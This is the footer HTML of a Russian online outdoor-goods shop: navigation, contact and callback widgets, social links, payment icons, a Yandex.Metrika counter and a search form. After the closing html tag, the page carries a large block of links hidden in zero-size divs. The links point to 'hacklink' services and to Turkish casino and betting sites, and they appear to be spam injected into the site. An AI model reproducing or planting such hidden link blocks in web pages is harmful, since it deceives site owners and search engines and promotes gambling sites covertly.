																															 				<div class="item 15    "  >
					<div class="title">
													<a href="/news/">Новости</a>
											</div>
									</div>
																															 				<div class="item 16    "  >
					<div class="title">
													<a href="/stati/">Статьи</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-12 contact-block">
						<div class="info">
							<div class="row">
																	<div class="col-md-12 col-sm-12">
										<div class="subscribe_button">
											<span class="btn" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться на рассылку<i class="svg inline  svg-inline-subscribe" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="16" viewBox="0 0 21 16"><path  data-name="Rounded Rectangle 873 copy 3" class="cls-1" d="M286,133.856a0.949,0.949,0,0,1,0,.226c0,0.006,0,.013,0,0.02a0.955,0.955,0,0,1-.112.357l-4.958,10.883a0.927,0.927,0,0,1-.046.153,0.974,0.974,0,0,1-.179.214h0a0.974,0.974,0,0,1-.28.2c-0.017.008-.032,0.019-0.05,0.026a0.972,0.972,0,0,1-.267.063,1.07,1.07,0,0,1-.127.012,0.989,0.989,0,0,1-.213-0.036,1.01,1.01,0,0,1-.132-0.022c-0.021-.009-0.035-0.027-0.056-0.036s-0.036-.007-0.052-0.016l-3.133-1.8-3.523,4.4a22.232,22.232,0,0,1-.2.229,0.96,0.96,0,0,1-.218.147,1.048,1.048,0,0,1-.1.047,0.975,0.975,0,0,1-.3.06c-0.019,0-.035.011-0.054,0.011s-0.017,0-.026,0a0.968,0.968,0,0,1-.293-0.06,0.821,0.821,0,0,1-.1-0.033,0.792,0.792,0,0,1-.082-0.028,0.906,0.906,0,0,1-.131-0.116,0.73,0.73,0,0,1-.233-0.284,0.887,0.887,0,0,1-.069-0.142,1.032,1.032,0,0,1-.043-0.213A0.964,0.964,0,0,1,271,148v-6.986l-5.32-3.05a0.979,0.979,0,0,1-.618-0.621,1.19,1.19,0,0,1-.044-0.118c0-.014-0.012-0.024-0.014-0.039a0.749,0.749,0,0,1,0-.082,0.966,0.966,0,0,1,1.118-1.112L284.851,133c0.027,0,.052.005,0.078,0s0.047,0,.071,0a0.98,0.98,0,0,1,.307.037,0.906,0.906,0,0,1,.089.042,0.96,0.96,0,0,1,.233.128,1.008,1.008,0,0,1,.122.13,0.957,0.957,0,0,1,.119.15c0.011,0.018.029,0.029,0.039,0.048a1,1,0,0,1,.059.212,0.661,0.661,0,0,1,.028.074A0.226,0.226,0,0,1,286,133.856Zm-6.453,9.739,3.332-7.314-8.3,4.467ZM273,145.17l1.651-2.064L273,142.16v3.01Zm-0.462-5.59,6.83-3.676-10.359,1.653Z" transform="translate(-265 -133)"/></svg></i></span>
										</div>
									</div>
																<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
											<!--'start_frame_cache_header-allphones-block2'-->                <!--'end_frame_cache_header-allphones-block2'-->										</div>
																					<div class="inline-block callback_wrap">
												<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
                        <!--'start_frame_cache_email-block2'-->        
                <!--'end_frame_cache_email-block2'-->        
    								</div>
								<div class="col-md-12 col-sm-12">
                        <!--'start_frame_cache_address-block2'-->        
                                                <div class="address blocks">
                        <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        Тюмень, ул. Орджоникидзе, 62                    </div>
                <!--'end_frame_cache_address-block2'-->        
    								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_middle">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12 col-sm-12">
						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/verticalshopru" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
							<li class="facebook">
				<a href="https://www.facebook.com/magVertikal/" target="_blank" rel="nofollow" title="Facebook">
					Facebook				</a>
			</li>
									<li class="instagram">
				<a href="https://www.instagram.com/verticalshop_/" target="_blank" rel="nofollow" title="Instagram">
					Instagram				</a>
			</li>
									<li class="ytb">
				<a href="https://www.youtube.com/channel/UC9HDGLpNjZ3BFKnb5eFBZiQ" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="footer-bottom__items-wrapper">
					<div class="footer-bottom__item copy font_xs">
						2026 &copy; Аспро: Максимум - интернет-магазин					</div>
					<div id="bx-composite-banner"></div>
					<div class="footer-bottom__item pays">
						<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>
<i title="Mir" class="mir"></i>
<i title="Maestro" class="maestro"></i>
<i title="Halva" class="halva"></i>
<i title="Tinkoff" class="tinkoff"></i>					</div>
					<a target="_blank" href="https://viarda.ru/"><img data-lazyload class="lazy " style="width: 80%;" src="[data-uri]" data-src="/upload/viarda_white.svg" alt="VIARDA"></a>				</div>
			</div>
		</div>
	</div>
</div>
69373954
<!-- marketnig popups -->
<!--'start_frame_cache_cdmcEY'-->							<div 
				class="dyn_mp_jqm" 
				data-name="dyn_mp_jqm" 
				data-event="mp_jqm" 
								data-param-type="marketing" 
				data-param-id="487876" 
				data-param-iblock_id="405"
				data-param-delay=""
				data-no-mobile="Y"
				data-ls="mw_487876"
				data-ls_timeout="86400"
				data-no-overlay="Y"
				data-param-template="TEXT"
				data-media-query=""
													data-show_always="Y"
								data-stop-actions="btn1"
			></div>
							<!--'end_frame_cache_cdmcEY'--><!-- /marketnig popups -->		</footer>
		<div class="bx_areas">
	<!-- Yandex.Metrika counter -->
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(69373954, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img data-lazyload class="lazy " src="[data-uri]" data-src="https://mc.yandex.ru/watch/69373954" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/pokhody/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><!--'start_frame_cache_basketitems-block'-->
                                <script>
                                    function jsPriceFormat(_number){
                        BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# ₽','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'','MODIFIED_BY':'328','TIMESTAMP_X':'2024-05-08 15:23:02','TEMPLATE':{'SINGLE':'# ₽','PARTS':['#',' ₽'],'VALUE_INDEX':'0'}});
                        return BX.Currency.currencyFormat(_number, 'RUB', true);
                    }
                            </script>
                <script>
            var arAsproCounters = arBasketAspro = {'BASKET':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'SERVICES':[],'COMPARE':{'ITEMS':[],'COUNT':'0'},'FAVORITE':{'ITEMS':[],'COUNT':'0'}};
            $(document).ready(function(){
                setBasketStatusBtn();
            });
        </script>
        <!--'end_frame_cache_basketitems-block'-->                                                                                                <div class="basket_fly_forms basket_fill_WHITE">
                        <div class="wrap_cont">
                            <div class="opener">
                                                                    <div title="Заказать звонок" class="colored_theme_hover_text">
                        <span class="forms callback-block animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback"></span>
                        <div class="wraps_icon_block form callback">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#callback"></use></svg></i>                        </div>
                    </div>
                                                    <div title="Оставить отзыв" class="colored_theme_hover_text">
                        <span class="forms review-block animate-load" data-event="jqm" data-param-form_id="REVIEW" data-name="review"></span>
                        <div class="wraps_icon_block form review">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="19" height="20" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#review"></use></svg></i>                        </div>
                    </div>
                                                    <div title="Задать вопрос" class="colored_theme_hover_text">
                        <span class="forms ask-block animate-load" data-event="jqm" data-param-form_id="ASK" data-name="ask"></span>
                        <div class="wraps_icon_block ask">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="19" height="14" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#ask"></use></svg></i>                        </div>
                    </div>
                                            </div>
                        </div>
                    </div>
                
                    <div id="body_iframe_wrapper"></div>
<div id="popup_iframe_wrapper"></div>
	</body>
</html>
<style>.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ianndey.com/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div></div>
